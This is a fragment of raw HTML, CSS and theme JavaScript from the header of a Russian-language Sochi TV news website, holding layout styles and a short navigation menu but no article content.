tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39768";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7954";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 